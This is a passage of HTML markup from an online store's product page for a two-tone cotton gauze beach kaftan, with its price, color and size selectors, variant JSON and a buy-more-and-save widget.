      <img src="//onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=1946" alt="Landy Bicolor en Gasa de Algodón Mi tienda" srcset="//onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=246 246w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=493 493w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=600 600w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=713 713w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=823 823w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=990 990w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=1100 1100w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=1206 1206w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=1346 1346w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=1426 1426w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=1646 1646w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=1946 1946w" width="1946" height="2915" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27366492668042">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">6</span>
          </div>
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--16902044254346__main"
        data-section="template--16902044254346__main"
        data-url="/products/landy-kaftan-ultra-ligero-bicolor-en-gasa"
        class="product__info-container"
      ><div class="product__title" style="--margin-top: 0.3rem;--margin-bottom: 1.2rem;" >
                <h1 class="h1">
                  Landy Bicolor en Gasa de Algodón
                </h1>
                <a href="/products/landy-kaftan-ultra-ligero-bicolor-en-gasa" class="product__title">
                  <h2 class="h1">
                    Landy Bicolor en Gasa de Algodón
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--16902044254346__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$ 1,900.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$ 1,900.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--16902044254346__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45065293201546">
                  
<input type="hidden" name="product-id" value="8167910768778" /><input type="hidden" name="section-id" value="template--16902044254346__main" /></form></div><div class="product__description rte quick-add-hidden" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                  <p class="p1">-Salida de playa estilo kaftán abierto</p>
<p class="p1">-Hecho a mano con gasa ligera de algodón orgánico. Incluye botones de coco<span class="Apple-converted-space"> </span></p>
<p class="p1">-Las mangas en gasa de bambú caen en cascada creando una apariencia lujosa </p>
<p class="p1">-Para mejorar movimiento, nuestro Kaftán tiene aberturas laterales </p>
<p class="p1">-Diseño bicolor</p>
<p class="p1">-Ideal para evento en traje de baño</p>
<p class="p1">-Calidad excepcional </p>
<p class="p1">-Confeccionado exclusivamente con materiales ecológicos y sostenibles</p>
<p class="p1">-Compromiso con la moda ética y ecológica.</p>
<p class="p1">Hecho en Riviera Maya, México </p>
<!---->
                </div>

  <variant-selects
    id="variant-selects-template--16902044254346__main"
    class="no-js-hidden"
    data-section="template--16902044254346__main"
    data-url="/products/landy-kaftan-ultra-ligero-bicolor-en-gasa"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <label class="form__label" for="Option-template--16902044254346__main-0">
          
            <span id="custom-label-template--16902044254346__main-1">
              
              
              Paso 1: Color
            </span>
          
        </label>
        
            <div class="select">
              <select
                id="Option-template--16902044254346__main-0"
                class="select__select"
                name="options[Color]"
                form="product-form-template--16902044254346__main"
              >
                
<option
        value="Gris con color crema"
        
          selected="selected"
        
      >
        Gris con color crema
      </option>
  
<option
        value="Negro con color crema"
        
      >
        Negro con color crema
      </option>
  
<option
        value="Azul con color crema"
        
      >
        Azul con color crema
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <label class="form__label" for="Option-template--16902044254346__main-1">
          
            <span id="custom-label-template--16902044254346__main-2">
              
              
              Paso 2: Tamaño
            </span>
          
        </label>
        
            <div class="select">
              <select
                id="Option-template--16902044254346__main-1"
                class="select__select"
                name="options[Tamaño]"
                form="product-form-template--16902044254346__main"
              >
                
<option
        value="XS"
        
          selected="selected"
        
      >
        XS
      </option>
  
<option
        value="S"
        
      >
        S
      </option>
  
<option
        value="M"
        
      >
        M
      </option>
  
<option
        value="L"
        
      >
        L
      </option>
  
<option
        value="XL"
        
      >
        XL
      </option>
  
<option
        value="XXL"
        
      >
        XXL
      </option>
  
<option
        value="XXXL"
        
      >
        XXXL
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
      </div><script type="application/json">
      [{"id":45065293201546,"title":"Gris con color crema \/ XS","option1":"Gris con color crema","option2":"XS","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ XS","public_title":"Gris con color crema \/ XS","options":["Gris con color crema","XS"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293234314,"title":"Gris con color crema \/ S","option1":"Gris con color crema","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ S","public_title":"Gris con color crema \/ S","options":["Gris con color crema","S"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293267082,"title":"Gris con color crema \/ M","option1":"Gris con color crema","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ M","public_title":"Gris con color crema \/ M","options":["Gris con color crema","M"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293299850,"title":"Gris con color crema \/ L","option1":"Gris con color crema","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ L","public_title":"Gris con color crema \/ L","options":["Gris con color crema","L"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293332618,"title":"Gris con color crema \/ XL","option1":"Gris con color crema","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ XL","public_title":"Gris con color crema \/ XL","options":["Gris con color crema","XL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293365386,"title":"Gris con color crema \/ XXL","option1":"Gris con color crema","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ XXL","public_title":"Gris con color crema \/ XXL","options":["Gris con color crema","XXL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293398154,"title":"Gris con color crema \/ XXXL","option1":"Gris con color crema","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ XXXL","public_title":"Gris con color crema \/ XXXL","options":["Gris con color crema","XXXL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293430922,"title":"Negro con color crema \/ XS","option1":"Negro con color crema","option2":"XS","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ XS","public_title":"Negro con color crema \/ XS","options":["Negro con color crema","XS"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293463690,"title":"Negro con color crema \/ S","option1":"Negro con color crema","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ S","public_title":"Negro con color crema \/ S","options":["Negro con color crema","S"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293496458,"title":"Negro con color crema \/ M","option1":"Negro con color crema","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ M","public_title":"Negro con color crema \/ M","options":["Negro con color crema","M"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293529226,"title":"Negro con color crema \/ L","option1":"Negro con color crema","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ L","public_title":"Negro con color crema \/ L","options":["Negro con color crema","L"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293561994,"title":"Negro con color crema \/ XL","option1":"Negro con color crema","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ XL","public_title":"Negro con color crema \/ XL","options":["Negro con color crema","XL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293594762,"title":"Negro con color crema \/ XXL","option1":"Negro con color crema","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ XXL","public_title":"Negro con color crema \/ XXL","options":["Negro con color crema","XXL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293627530,"title":"Negro con color crema \/ XXXL","option1":"Negro con color crema","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ XXXL","public_title":"Negro con color crema \/ XXXL","options":["Negro con color crema","XXXL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293660298,"title":"Azul con color crema \/ XS","option1":"Azul con color crema","option2":"XS","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ XS","public_title":"Azul con color crema \/ XS","options":["Azul con color crema","XS"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293693066,"title":"Azul con color crema \/ S","option1":"Azul con color crema","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ S","public_title":"Azul con color crema \/ S","options":["Azul con color crema","S"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293725834,"title":"Azul con color crema \/ M","option1":"Azul con color crema","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ M","public_title":"Azul con color crema \/ M","options":["Azul con color crema","M"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293758602,"title":"Azul con color crema \/ L","option1":"Azul con color crema","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ L","public_title":"Azul con color crema \/ L","options":["Azul con color crema","L"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293791370,"title":"Azul con color crema \/ XL","option1":"Azul con color crema","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ XL","public_title":"Azul con color crema \/ XL","options":["Azul con color crema","XL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293824138,"title":"Azul con color crema \/ XXL","option1":"Azul con color crema","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ XXL","public_title":"Azul con color crema \/ XXL","options":["Azul con color crema","XXL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293856906,"title":"Azul con color crema \/ XXXL","option1":"Azul con color crema","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ XXXL","public_title":"Azul con color crema \/ XXXL","options":["Azul con color crema","XXXL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--16902044254346__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--16902044254346__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--16902044254346__main"
        class="select__select"
        form="product-form-template--16902044254346__main"
      ><option
            
              selected="selected"
            
            
            value="45065293201546"
          >Gris con color crema / XS - $ 1,900.00</option><option
            
            
            value="45065293234314"
          >Gris con color crema / S - $ 1,900.00</option><option
            
            
            value="45065293267082"
          >Gris con color crema / M - $ 1,900.00</option><option
            
            
            value="45065293299850"
          >Gris con color crema / L - $ 1,900.00</option><option
            
            
            value="45065293332618"
          >Gris con color crema / XL - $ 1,900.00</option><option
            
            
            value="45065293365386"
          >Gris con color crema / XXL - $ 1,900.00</option><option
            
            
            value="45065293398154"
          >Gris con color crema / XXXL - $ 1,900.00</option><option
            
            
            value="45065293430922"
          >Negro con color crema / XS - $ 1,900.00</option><option
            
            
            value="45065293463690"
          >Negro con color crema / S - $ 1,900.00</option><option
            
            
            value="45065293496458"
          >Negro con color crema / M - $ 1,900.00</option><option
            
            
            value="45065293529226"
          >Negro con color crema / L - $ 1,900.00</option><option
            
            
            value="45065293561994"
          >Negro con color crema / XL - $ 1,900.00</option><option
            
            
            value="45065293594762"
          >Negro con color crema / XXL - $ 1,900.00</option><option
            
            
            value="45065293627530"
          >Negro con color crema / XXXL - $ 1,900.00</option><option
            
            
            value="45065293660298"
          >Azul con color crema / XS - $ 1,900.00</option><option
            
            
            value="45065293693066"
          >Azul con color crema / S - $ 1,900.00</option><option
            
            
            value="45065293725834"
          >Azul con color crema / M - $ 1,900.00</option><option
            
            
            value="45065293758602"
          >Azul con color crema / L - $ 1,900.00</option><option
            
            
            value="45065293791370"
          >Azul con color crema / XL - $ 1,900.00</option><option
            
            
            value="45065293824138"
          >Azul con color crema / XXL - $ 1,900.00</option><option
            
            
            value="45065293856906"
          >Azul con color crema / XXXL - $ 1,900.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<quantity-breaks
  class="quantity-breaks accent-color-outline-button"
  id="quantity-breaks-template--16902044254346__main"
  data-section="template--16902044254346__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>COMPRA MÁS Y AHORRA</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--16902044254346__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Compra 1
</span>
              
            </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price">
              <span class=money>$ 1,900</span>
            </span>
            
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-1-variants-template--16902044254346__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="45065293201546"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="45065293201546"
                      >
<option
                            value="Gris con color crema"
                            
                              selected="selected"
                            
                          >
                            Gris con color crema
                          </option>
                        
<option
                            value="Negro con color crema"
                            
                          >
                            Negro con color crema
                          </option>
                        
<option
                            value="Azul con color crema"
                            
                          >
                            Azul con color crema
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Tamaño]"
                        data-product-id="45065293201546"
                      >
<option
                            value="XS"
                            
                              selected="selected"
                            
                          >
                            XS
                          </option>
                        
<option
                            value="S"
                            
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                          >
                            XL
                          </option>
                        
<option
                            value="XXL"
                            
                          >
                            XXL
                          </option>
                        
<option
                            value="XXXL"
                            
                          >
                            XXXL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--16902044254346__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Compra 2
</span>
              
                <span class="quantity-break__benefit">- 10%</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change">
                
                
                Ahorras <span class=money>$ 380</span>
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price">
              <span class=money>$ 3,420</span>
            </span>
            
              <span class="quantity-break__compare-price">
                <span class=money>$ 3,800</span>
              </span>
            
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--16902044254346__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="45065293201546"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="45065293201546"
                      >
<option
                            value="Gris con color crema"
                            
                              selected="selected"
                            
                          >
                            Gris con color crema
                          </option>
                        
<option
                            value="Negro con color crema"
                            
                          >
                            Negro con color crema
                          </option>
                        
<option
                            value="Azul con color crema"
                            
                          >
                            Azul con color crema
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
